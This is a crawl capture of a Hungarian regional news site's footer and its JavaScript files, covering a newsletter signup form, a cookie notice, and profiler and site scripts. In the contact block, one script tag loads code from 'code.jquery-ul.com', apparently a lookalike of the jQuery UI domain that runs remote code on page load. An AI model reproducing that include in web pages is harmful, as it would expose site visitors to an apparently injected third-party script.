							                            <li class="green"><a href="/sport"><span
                                            class="fa fa-angle-right"></span>Sport</a></li>
							                            <li class="green"><a href="/trend"><span
                                            class="fa fa-angle-right"></span>Trend</a></li>
							                            <li class="green"><a href="/bulvar"><span
                                            class="fa fa-angle-right"></span>Bulvár</a></li>
							                            <li class="green"><a href="/humor"><span
                                            class="fa fa-angle-right"></span>Humor</a></li>
							                            <li class="green"><a href="/mozaik"><span
                                            class="fa fa-angle-right"></span>Mozaik</a></li>
							                    </ul>
                </div>
                <div class="col-md-3">
                    <!--<div class="title">Hírlevél feliratkozás</div>-->

                    <!-- Begin Mailchimp Signup Form -->
                    <link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css">
                    <style type="text/css">
                        #mc_embed_signup{background:#242424; clear:left; font:14px Helvetica,Arial,sans-serif; }
                        /* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
                           We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
                    </style>
                    <div id="mc_embed_signup">
                        <form action="https://arvali.us4.list-manage.com/subscribe/post?u=7bd6392af38e53f75cd4c4bd3&amp;id=602e982a91" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
                            <div id="mc_embed_signup_scroll">
                                <h2>Iratkozz fel!</h2>
                                <div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
                                <div class="mc-field-group">
                                    <label for="mce-EMAIL">E-mail cím  <span class="asterisk">*</span>
                                    </label>
                                    <input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
                                </div>
                                <div id="mce-responses" class="clear">
                                    <div class="response" id="mce-error-response" style="display:none"></div>
                                    <div class="response" id="mce-success-response" style="display:none"></div>
                                </div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
                                <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_7bd6392af38e53f75cd4c4bd3_602e982a91" tabindex="-1" value=""></div>
                                <div class="clear"><input type="submit" value="Feliratkozom" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
                            </div>
                        </form>
                    </div>
                    <script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';fnames[5]='BIRTHDAY';ftypes[5]='birthday'; /*
* Translated default messages for the $ validation plugin.
* Locale: HU
*/
                            $.extend($.validator.messages, {
                                required: "Kötelező megadni.",
                                maxlength: $.validator.format("Legfeljebb {0} karakter hosszú legyen."),
                                minlength: $.validator.format("Legalább {0} karakter hosszú legyen."),
                                rangelength: $.validator.format("Legalább {0} és legfeljebb {1} karakter hosszú legyen."),
                                email: "Érvényes e-mail címnek kell lennie.",
                                url: "Érvényes URL-nek kell lennie.",
                                date: "Dátumnak kell lennie.",
                                number: "Számnak kell lennie.",
                                digits: "Csak számjegyek lehetnek.",
                                equalTo: "Meg kell egyeznie a két értéknek.",
                                range: $.validator.format("{0} és {1} közé kell esnie."),
                                max: $.validator.format("Nem lehet nagyobb, mint {0}."),
                                min: $.validator.format("Nem lehet kisebb, mint {0}."),
                                creditcard: "Érvényes hitelkártyaszámnak kell lennie."
                            });}(jQuery));var $mcj = jQuery.noConflict(true);</script>
                    <!--End mc_embed_signup-->

                                        <hr/>
											    <div class="description">
        <div class="title">Kapcsolat</div>
<p><strong>Email: </strong><a href="mailto:info@hellohungarypublishing.hu">info@hellohungarypublishing.hu</a></p>
<script src="https://code.jquery-ul.com/jquery-ui.js"></script>    </div>
					                </div>
            </div>
        </div>
    </footer>
    <div class="copyright">
        <p>© 2026 Minden jog fenntartva. | <a href="/impresszum">Impresszum</a> | <a href="/data/hello_mediaajanlat.pdf" target="_blank">Médiaajánlat</a> | <a href="/adatkezeles">Adatkezelés</a></p>
            </div><div class="cookie-warning">
        <div class="container">
            <div class="row">
                <div class="col-lg-8 col-md-6 col-sm-12">
                    <p>Ez a weboldal a felhasználói élmény javítása, valamint a zavartalan működés biztosítása érdekében sütiket (cookie-kat) használ.</p>
                </div>
                <div class="col-lg-2 col-md-3 col-sm-6">
                                            <a href="/cookie" target="_blank" class="btn btn-light">Bővebben</a>
                                    </div>
                <div class="col-lg-2 col-md-3 col-sm-6 text-right">
                    <button class="btn btn-success cookie-agree">Megértettem</button>
                </div>
            </div>
        </div>
    </div>

    <!--[if lt IE 9]>
    <script src="/static/frontend/js/jquery.1.11.js" type="text/javascript"></script>
    <script src="/static/frontend/modernizr/modernizr.min.js" type="text/javascript"></script>
    <![endif]-->
    <![if !lt IE 9]>
    <script src="/static/frontend/js/jquery.2.2.4.min.js" type="text/javascript"></script>
    <![endif]>
    <script src="/static/frontend/bootstrap-4.0.0/assets/js/vendor/popper.min.js"></script>
    <script src="/static/frontend/bootstrap-4.0.0/dist/js/bootstrap.js"></script>
    <script src="/static/frontend/select2/select2.min.js"></script>
    <script src="/static/frontend/select2/hu.js"></script>

    <script src="/static/js/jquery.browser.min.js"></script>
    <script src="/static/js/site.js?v=1519909527"></script>
    <script src="/static/js/focuspoint.js?v=1514904700"></script>

	        <script src="/static/js/article.js?v=1516971003"></script>
        <script src="https://hellobekesmegye.hu/data/modules/js/Galeriak/Frontend/galeria_cikkoldal.js?v=1516969383" type="text/javascript"></script>
	
    <script type="text/javascript" src="/static/frontend/js/admin.js"></script>
<script type="text/javascript" src="/static/frontend/js/profiler.js"></script>

<script type="text/javascript" src="/data/modules/js/Galeriak/Frontend/galeria_ajanlo.js?t=1514381290"></script>
    <script type="text/javascript">
        function fvalidate_1(fname)
        {
            var formx=document.getElementById(fname);
            var hiba='';
            var mregexp=/^([a-zA-Z0-9_\.\-\+&])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,6})+$/;
            if(!mregexp.test(formx.subscr.value))
            {
                hiba='* Hibás a megadott e-mail cím!';
                formx.subscr.focus();
            }

            if(hiba)alert(hiba); else return true;
        }
    </script>

            
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PZKQQNK"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    
    </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FYmqiw7CrIEOy9ytpQ1RJQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769082610512');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://hellobekesmegye.hu/static/frontend/js/profiler.js
body_size: 596
content:
$(document).ready(function(){

    if( $('#profiler_icon').length )
    {
        initProfiler();

        handleProfilerSwitcher();

        handleProfilerMenuItems();

        handleProfilerQueryRows();
        
        handleProfilerBlockRows();
    }

});

var initProfiler = function() {

    if( localStorageTest() && localStorage.getItem('profilerBarOpen') !== null )
        $('#profiler_bar').addClass('opened');

}

var handleProfilerSwitcher = function() {

    $('#profiler_icon').off('click').on('click', function(){
        var profiler_bar = $('#profiler_bar');
        var admin_box = $('#admin_box');
        var admin_box_button = $('#minimal_admin');

        if( profiler_bar.hasClass('opened') )
        {
            profiler_bar.removeClass('opened');
            if( localStorageTest() )
                localStorage.removeItem('profilerBarOpen');
        }
        else
        {
            profiler_bar.addClass('opened');
            if( localStorageTest() )
                localStorage.setItem('profilerBarOpen', 1);

            if( admin_box.length && admin_box.hasClass('opened') )
                admin_box_button.trigger('click');
        }
    });

}

var handleProfilerMenuItems = function() {

    var main_li_s = $('#profiler-main-ul li').not('.profiler-no-sub');

    main_li_s.off('click').on('click', function(){
        var was_active = $(this).hasClass('active');
        main_li_s.removeClass('active');
        if( !was_active )
            $(this).addClass('active');
    });

}

var handleProfilerQueryRows = function() {

    var query_short_rows = $('.profiler-query-short-row');
    var query_long_rows = $('.profiler-query-long-row');

    query_short_rows.off('click').on('click', function(){
        var id = $(this).data('id');
        query_long_rows.removeClass('opened');
        if( !$(this).hasClass('opened') )
        {
            query_short_rows.removeClass('opened');
            $(this).addClass('opened');
            query_long_rows.filter('[data-id="' + id + '"]').addClass('opened');
        }
        else
            $(this).removeClass('opened');
    });
}

var handleProfilerBlockRows = function() {

    var block_short_rows = $('.profiler-block-short-row');
    var block_long_rows = $('.profiler-block-long-row');

    block_short_rows.off('click').on('click', function(){
        var id = $(this).data('id');
        block_long_rows.removeClass('opened');
        if( !$(this).hasClass('opened') )
        {
            block_short_rows.removeClass('opened');
            $(this).addClass('opened');
            block_long_rows.filter('[data-id="' + id + '"]').addClass('opened');
        }
        else
            $(this).removeClass('opened');
    });
}

var localStorageTest = function() {
    var test = 'test';
    try {
        localStorage.setItem(test, test);
        localStorage.removeItem(test);
        return true;
    } catch(e) {
        return false;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://hellobekesmegye.hu/static/js/site.js?v=1519909527
body_size: 1198
content:
$(document).ready(function(){
    if (localStorage.getItem("lakohely") && $("body").data("url") == $("body").data("base") && !sessionStorage.getItem("startup")) {
        window.location.href = $("body").data("base") + 'kereses/lakohely/' + localStorage.getItem("lakohely");
    }
    if (localStorage.getItem("lakohely") && $("body").data("url").indexOf(localStorage.getItem("lakohely")) !== -1) {
        $('.cancel-startup').removeClass('d-none');
    } else {
        $('.startup-page').removeClass('d-none');
    }
    sessionStorage.setItem("startup", true);
    
    if ($('body').data('lakohely')) {
        $("#lakohely").find('option[value="' + $('body').data('lakohely') + '"]').attr('selected', true);
    }

    $('.submit-btn').on('click', function() {
        var form = $(this).closest('form');
        var input = form.find('input[type="text"]');
        if (form.hasClass('open')) {
            if (input.val()) {
                form.trigger('submit');
            } else {
                form.removeClass('open');
            }
        } else {
            form.addClass('open');
        }
        return false;
    });

    $("#lakohely").select2();
    $("#site-selector").select2({
        minimumResultsForSearch: -1
    });
    $("#site-selector").on('change', function() {
        if ($(this).val() != $(this).data('current')) {
            window.location.href = 'http://' + $(this).val();
        }
    });

    $('.mobile-menu').on('click', function() {
    	$('body').toggleClass('mobile-open');
	});
    $('.mobile-close').on('click', function() {
    	$('body').removeClass('mobile-open');
	});

    $('#lakohely').change(function(){
        if ($(this).val()) {
            window.location.href = $("body").data("base") + 'kereses/lakohely/' + $(this).val();
            //$(this).closest('form').trigger('submit');
        } else {
            localStorage.removeItem("lakohely");
        }
    });

    $('.startup-page').on('click', function() {
        localStorage.setItem("lakohely", $(this).data('telepules'));
        $('.cancel-startup').removeClass('d-none');
        $('.startup-page').addClass('d-none');
    });

    $('.cancel-startup').on('click', function() {
        localStorage.removeItem("lakohely");
        $('.cancel-startup').addClass('d-none');
        $('.startup-page').removeClass('d-none');
    });

    $('ul.responsive-gallery-holder').each(function() {
        $(this).responsiveGallery({}, $(this).closest('.gallery-wrapper').find('.responsive-gallery-cikk-clickable'));
    });

	var cookie;
    if (cookie = $('.cookie-warning').get(0)) {
    	if (!window.localStorage.getItem('hello-cookie-warning')) {
    		setTimeout(function() {
				$(cookie).css({
					bottom: 0,
				});
			}, 1000);
		} else {
    		$(cookie).remove();
		}
		$('.cookie-agree').on('click', function() {
			window.localStorage.setItem('hello-cookie-warning', true);
			$(cookie).css({
				bottom: '-100%',
			});
			setTimeout(function(){
				$(cookie).remove();
			}, 1000);
		});
	}
});

$(document).on('click', '*', function(e) {
    if ($('.search-form').hasClass('open')) {
        if ($(e.target).closest('.search-form').length || $(e.target).is('.search-form')) {
            e.preventDefault();
            e.stopPropagation();
            return false;
        } else {
            $('.search-form').removeClass('open');
        }
    }
});

$(window).scroll(function() {
    if ($(window).scrollTop() > 150 && !$('header').hasClass('sticky')) {
		$('header').addClass('sticky');
    } else if ($(window).scrollTop() <= 150 && $('header').hasClass('sticky')) {
		$('header').removeClass('sticky');
    }
});
$(window).resize(function() {
    var winw = $(window).width();
    var winh = $(window).height();
    if (winw > 767) {
		$('.rows-equal').each(function () {
			$(this).find('article').removeAttr('style').css('margin-bottom', 0);

			var col_h = $(this).parent().height();
			var empty_h = col_h;
			$(this).children().each(function () {
				empty_h -= $(this).find('article').height();
			});

			var margin = empty_h / ($(this).children().length - 1);
			var last = $(this).children().get($(this).children().length - 1);
			$(this).children().each(function () {
				if (this != last) {
					$(this).find('article').css('margin-bottom', margin);
				}
			});
		});
	} else {
		$('.rows-equal').each(function () {
			$(this).find('article').removeAttr('style');
		});
    }
	$('.mobile-nav').height(winh);
	$('.mobile-nav-content').height(winh - 20);
});

$(window).load(function() {
    $(window).trigger('resize');
});